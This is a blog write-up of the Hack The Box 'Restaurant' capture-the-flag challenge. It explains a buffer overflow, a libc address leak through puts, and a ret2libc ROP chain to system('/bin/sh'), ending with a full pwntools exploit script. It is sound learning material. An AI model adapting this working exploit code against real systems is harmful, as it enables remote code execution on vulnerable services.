HTB: Restaurant Pwn Writeup

Week 2 of my personal challenge series continues this week with another pwn challenge from hackthebox: Restaurant. It is classified as an easy challenge.

Older writeups and more can be found under this category here: https://yusuftas.net/categories/pwn/

First Look

We are provided with two files:

- libc.so.6

- restaurant binary -> ELF 64-bit LSB executable



Being provided with libc is a good hint that we might need to return to libc (ret2libc) to get remote code execution (RCE) - a shell. Now let’s check what weaknesses the binary comes with:

Okay great, we don’t have to worry about leaking stack canary. Also PIE is disabled, we don’t have to leak some stuff to figure out the code’s memory address, we can directly use the addresses from the binary, like PLT etc. But keep in mind that ASLR will probably still be in place for libc so that each run of the binary will have the libc loaded at a different memory location, so we do have to leak the libc’s base address to be able to access the stuff in libc binary.



Now looking at functions and how the binary executes, it is a fairly simple binary. Important parts are when the binary takes input from user, these are the places that could have a vulnerability we can utilize. Going through functions main, fill, drink, color in ghidra decompiled view, I can see a critical issue in fill function:

local_28 as assigned by ghidra is an 8 bytes variable, or at most 32 bytes assuming the decompiler didn’t recover the array buffer properly by looking at the next 3 unused 8 bytes variables. But looking at the read function, it reads 1024 bytes. That is a clear buffer overflow. I like how easy it is to see these buffer overflows in easy challenges, it gives me a chance to learn where to look for them. Hopefully as the challenges get more difficult, I will be able to find more hidden buffer overflows and bugs. For now we are stuck at easy level. Nevertheless we got a buffer overflow to exploit.

Finding Libc Base Address





As I mentioned, libc will probably be in a different address each time the binary runs due to ASLR. One way to see this is using the debugger and looking at entries at GOT which should point to addresses of libc functions. Using pwndbg’s got command after running the binary at two different runs:

If you are looking at got in GDB, disable disabling randomization: set disable-randomization off. Otherwise GDB disables ASLR.

When I was trying this in GDB I kept getting same addresses actually. Apparently, GDB disables randomization to make debugging easier. So if you are like me and wondering why at every debug session you get the same libc addresses, disable that option at the GDB start.

Okay we know that libc addresses will be randomized at each run. So we need to leak a libc address to properly access any function in libc. So our first stop is leaking libc, and the easiest way to do that is leaking the got entries. Since the binary is compiled with no PIE, we can directly use got addresses to find where actually libc functions are located. Looking at the got images above, you can see puts’ address is always located at 0x601fa8, so here is the plan:

- Buffer overflow to the return address

- Overwrite return address with a gadget to put 0x601fa8 into rdi

- Return to plt@puts

- This should print whatever is stored at 0x601fa8

Explanation: Puts function takes a memory pointer to print a string until null termination. In x64 function calling convention, rdi needs to store the first parameter to a function. So we need to store the puts’s address from got into rdi before calling puts. To be able to store anything into rdi, we need to find a pop rdi + ret gadget with the desired value in the stack so when the pop instruction runs it will put the value we put in the stack into rdi and then return back.

ROP Gadgets

We need to find some gadgets to ROP around the code execution. Gadgets are assembly instruction combinations that do some changes to the registers/stack and then return. Return is critical since we want to keep changing stuff in memory and registers to make function calls, and if we modify and return we can keep doing this until all the setup is done. This is called ROP: Return oriented programming. I know it sounds like a legit programming technique, but it is actually a type of exploit. Given that stack is set as not executable, we can’t run code from the stack, but what we can do is actually use the executable code readily available in CODE section of the binary. So we need to find these gadgets, combinations of assembly instructions in the code according to our needs. We want to call puts function that takes one parameter: a memory address/pointer to a string that means we need to set the first parameter -> store it in rdi. This is quite easy using pwntools:

1

2

3

4

5

elf = ELF('./restaurant')

rop = ROP(elf)

rdi = rop.find_gadget(['pop rdi', 'ret'])[0]

print(f'{hex(rdi)}')

This will find us a point in the code that does pop rdi; and ret;. We can use this address as the target return address and these instructions will run and return back. Since we are popping stack into rdi, we need to provide the value we want to send to puts on the stack so that pop can store that in rdi before the function call.

Calling puts - ROP Chain

The way dynamic linking works is quite interesting, I highly suggest reading the details of this. In summary, ELF has dedicated sections called PLT that act like a wrapper to dynamically linked functions. For example, if you want to call puts from libc, there is a wrapper function stored in PLT section. PLT accesses the offset stored in GOT to find the actual libc puts function’s offset and calls that. Those offsets are either lazily stored or stored at the binary startup by runtime linker depending on how the binary is compiled with which flags. Essentially, when we want to call puts function from libc, we actually need to call the wrapper one stored in PLT of the binary.

Moving onto our target, leaking libc puts’s address, we will need to call puts from PLT and get it to print the value stored at GOT. I used pwntools to build my payload for this which makes it quite easy to find the addresses I need from the binary

1

2

3

4

5

6

7

8

9

10

11

12

13

14

# PLT and GOT

puts_call = elf.plt['puts']

got_put_adr = elf.got['puts']

# Skipping some initial setup stuff to focus on the payload part.

# Full code will be available at the end of the post.

# Buffer overflow required 40bytes to reach return address

payload = b'A' * 40

payload += p64(poprdi_ret_addr) + p64(0x0040115b) # This address points to deleted string in the code.

payload += p64(puts_call)

payload += p64(poprdi_ret_addr) + p64(got_put_adr)



payload += p64(puts_call)

This payload will be sent during the fill function call to the read function, and overflow will reach to the return address and the action starts after that. If you had noticed I put two puts calls in my function call stack in the payload. Technically one is enough, but logistically I struggled to read the printed puts address during an actual run using pwntools recv, recvuntil and similar functions. If you notice there is a printf function at the end of fill function where it prints the user’s input. This was messing up how much I should read and wait etc. So I decided to print something I know after that printf to recv until that. I looked at the binary and there were many strings available, I just picked ‘deleted’ and got that to print before I jump and print the puts address from the GOT. I spent way too long here just trying to read the puts address bytes, this trick made it much easier to read the printed address:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

# Send the payload which should trigger puts calls and print deleted first followed by

# the address of libc puts function

io.sendline(payload)

# This is just a trick I used to make receiving easy. I kept running into issues

# trying to read the output and failing to recv within timeout or receiving

# not enough bytes etc. This trick made it easier.

io.recvuntil(b'deleted')

# After reading deleted string next 8 bytes should contain the address of puts

puts_recv = io.recv(8).strip(b'\n')

print(f'recv: {puts_recv}')

# Unpack the address which requires 8 bytes, so we pad it if needed.

puts_addr = u64(puts_recv.ljust(8, b'\x00'))

print(hex(puts_addr))

If ASLR is on, this should print a different address each time. This address is where puts function is in the memory. We are given the libc binary as well which should contain the not randomized puts address. By using the difference between the two, we can find the libc base address. pwntools can store this value as the base address and whenever something needs to be accessed from libc, it will use that base address added to raw address:

1

2

3

libc_elf = ELF(libc)

libc_elf.address = puts_addr - libc_elf.symbols['puts']

print(hex(libc_elf.address))

If everything is right, you should see the base address of libc changing every run, with the exception of LSB 3 hex/12 bits. ASLR doesn’t touch those bits.

Return to libc

We are now moving onto the next stage of the exploit. Use the provided libc to find system call function with the leaked base address adjusted and call that function with /bin/sh parameter. This is one of the common ways of using return to libc (ret2libc) attacks: return to a place in libc that can spawn a shell for you. That is the reason a libc file is provided. Technically speaking, even if they didn’t provide the libc file, we could figure out the version of libc, but that is a topic of another challenge, probably something more difficult than easy challenges. Anyways, we need to do two more things before we can close this challenge for good:

- Find a way to send another buffer to return to libc

- Find where we want to return to in libc

Exploiting Twice

We already sent the payload and overflowed the buffer, so how do we exactly send another payload and do another buffer overflow to return to libc? It is actually pretty easy. We saw that we can provide multiple return targets stacked in stack when we built the ROP chain. So the solution is quite simple, add one more return to that payload that once everything is done, can return back to start of main or any other position in the code. I picked fill function since that is where the actual exploiting happens:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

# PLT and GOT

puts_call = elf.plt['puts']

got_put_adr = elf.got['puts']

# Skipping some initial setup stuff to focus on the payload part.

# Full code will be available at the end of the post.

# Buffer overflow required 40bytes to reach return address

payload = b'A' * 40

payload += p64(poprdi_ret_addr) + p64(0x0040115b) # This address points to deleted string in the code.

payload += p64(puts_call)

payload += p64(poprdi_ret_addr) + p64(got_put_adr)

payload += p64(puts_call)

# Now add one more return to the fill function so that we can overflow again to return to libc

payload += p64(elf.symbols['fill'])

After printing the puts address, execution will continue with again going back to fill function. It will print the same text, and then ask again for user input where the overflow happens. At that point we can now provide a second payload to return back to libc.

Finding shell?

Great, we can go back to libc now if we want to. But we first have to find where we want to return to. We want to spawn a shell to read flag file, for this purpose there are different ways we can go with:

- Classic approach call system(“/bin/sh”)

- Call execve(“/bin/sh”, NULL, NULL)

- Finding one gadgets, special points in libc that already call execve(“/bin/sh”…..) with certain constraints.

I personally like the 3rd approach, it is just a single return address, you return there without any further processing and bam, you get a shell if the conditions of the one gadget are met. I initially tried this approach but none of the one gadgets I found worked, so I went back to the classic approach. For finding one gadgets, this tool works great: https://github.com/david942j/one_gadget

For the classic system call approach, we need to provide /bin/sh as a parameter. The easiest way of doing this is finding it from libc itself, it will have a copy of /bin/sh somewhere:

1

2

3

4

5

6

7

8

libc_elf = ELF(libc)

libc_elf.address = puts_addr - libc_elf.symbols['puts']

print(hex(libc_elf.address))

# Get addresses to system and /bin/sh string from libc with the base address adjusted.

# So we don't have to manually add the libc base address to these addresses.

system = libc_elf.symbols['system']

binsh = next(libc_elf.search(b'/bin/sh'))

Now we can build our second ROP chain to go back to libc system call while providing pointer to /bin/sh/ string through rdi register:

1

2

3

4

5

6

payload2 = b'A' * 40

payload2 += p64(poprdi_ret_addr) + p64(binsh)

payload2 += p64(system)

io.sendline(payload2)

io.interactive()

We sent the payload and got the shell in local testing, it worked as we expected! Actually I lied :) There was a problem I had to fix to make it work locally, but I figured discussing problems is better suited to the next section, so I will leave it to that section.

Remote Problems

Now once I reached the local shell, it was time to test it on remote using hackthebox’s provided challenge server address. And, it didn’t work to my surprise. I was facing multiple problems, segfaults and issues.

Local libc issue



As promised, let’s discuss the issue I faced locally. No matter what I tried, I just couldn’t get a shell, debugging would show me everything was working as intended but I wasn’t getting the shell. One thing I realized was that the system call wasn’t actually going to the system call. And then I learned about this command to find which dynamic libraries are loaded in GDB: info sharedlibrary

It looks like we have a sneaky libc here! This is not the libc located at the same directory as the challenge. The issue is I am getting the addresses from the provided libc but the dynamically loaded libc is different. That is why my system call wasn’t going to the proper system function! Well the fix was simple:

1

2

3

# Use the first one for remote, second one for local testing!

# libc = './libc.so.6'

libc = '/lib/x86_64-linux-gnu/libc.so.6'

Well it would have been better to get LD to load the provided libc file but my quick solution tests didn’t work, so I just gave up and started using this simple manual switch in the code.

Segfaults

Now the local issue was fixed. But even after using the right libc version, the same code wasn’t working on remote while it worked every time I tested locally. When testing it on remote, it was throwing segfault at some function calls. After a bit of research I learned that this is related to stack alignment to 16 bytes in 64bit systems, it is discussed here https://ir0nstone.gitbook.io/notes/binexp/stack/return-oriented-programming/stack-alignment

To be honest, I still don’t understand why it works on my local 64bit system but not on the remote 64bit. Maybe it is related to how the binary is run at the remote machine. Regardless, the solution is simple: add ret instruction before the function calls that were segfaulting:

1

2

3

4

5

6

7

8

9

single_ret = rop.find_gadget(['ret'])[0]

# Skipping other parts....

payload += p64(single_ret)

payload += p64(elf.symbols['fill'])

#......

payload2 += p64(single_ret)

payload2 += p64(system)

Once I added the single ret instructions to these two places segfaults were gone!

Final Code

Here is my final version of everything combined, with debugging point included which I used to figure out how the ROP chain was going, etc.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

from pwn import *

# Set up pwntools for the correct architecture

exe = './restaurant'

# Use the first one for remote, second one for local testing!

# libc = './libc.so.6'

libc = '/lib/x86_64-linux-gnu/libc.so.6'

context.binary = exe

elf = ELF(exe)

context.terminal = ['cmd.exe', '/c', 'start', 'wsl.exe', '-d', 'Ubuntu']

# context.log_level = 'debug'

def start(argv=[], *a, **kw):

'''Start the exploit against the target.'''

if args.GDB:

return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)

else:

return process([exe] + argv, *a, **kw)

# Specify your GDB script here for debugging

# GDB will be launched if the exploit is run via e.g.

# ./exploit.py GDB

gdbscript = '''

b *fill+162

'''.format(**locals())

#===========================================================

# EXPLOIT GOES HERE

#===========================================================

# Gadgets to rop around

rop = ROP(elf)

poprdi_ret_addr = rop.find_gadget(['pop rdi', 'ret'])[0]

single_ret = rop.find_gadget(['ret'])[0]

# PLT and GOT

puts_call = elf.plt['puts']

got_put_adr = elf.got['puts']

print(f'{hex(poprdi_ret_addr)}')

print(f'{hex(puts_call)}')

print(f'{hex(got_put_adr)}')

# Local

io = start()

# Remote

# io = remote('154.57.164.75',31147)

# Main function prompts, read and then select fill option

io.recvuntil(b'> ')

io.sendline(b'1')

# Buffer overflow required 40bytes to reach return address

payload = b'A' * 40

payload += p64(poprdi_ret_addr) + p64(0x0040115b) # This address points to deleted string in the code.

payload += p64(puts_call)

payload += p64(poprdi_ret_addr) + p64(got_put_adr)

payload += p64(puts_call)

payload += p64(single_ret) # Fixing remote segfaults

payload += p64(elf.symbols['fill'])

# Send the payload which should trigger puts calls and print deleted first followed by

# the address of libc puts function

io.sendline(payload)

# This is just a trick I used to make receiving easy. I kept running into issues

# trying to read the output and failing to recv within timeout or receiving

# not enough bytes etc. This trick made it easier.

io.recvuntil(b'deleted')

# After reading deleted string next 8 bytes should contain the address of puts

puts_recv = io.recv(8).strip(b'\n')

print(f'recv: {puts_recv}')

# Unpack the address which requires 8 bytes, so we pad it if needed.

puts_addr = u64(puts_recv.ljust(8, b'\x00'))

print(hex(puts_addr))

libc_elf = ELF(libc)

libc_elf.address = puts_addr - libc_elf.symbols['puts']

print(hex(libc_elf.address))

system = libc_elf.symbols['system']

binsh = next(libc_elf.search(b'/bin/sh'))

payload2 = b'A' * 40

payload2 += p64(poprdi_ret_addr) + p64(binsh)

payload2 += p64(single_ret) # Fixing remote segfaults

payload2 += p64(system)

io.sendline(payload2)

# You should have a shell now hopefully!

io.interactive()

Honestly, I loved this challenge and learned a lot from it. Coming across the remote issues and libc issues also showed me not to trust the local environment, things can be different on remote. I learned about how buffer overflows can be used to ROP chain and return to libc, this was really eye opening. A simple read call that reads more than required, ends up with a remote shell. It was fun and definitely not easy for me! Let’s see if I can keep my pace and manage to solve next week’s challenge.

As always, keep learning!